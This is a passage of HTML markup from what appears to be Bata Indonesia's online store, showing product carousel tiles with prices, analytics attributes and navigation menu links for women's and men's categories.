        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, 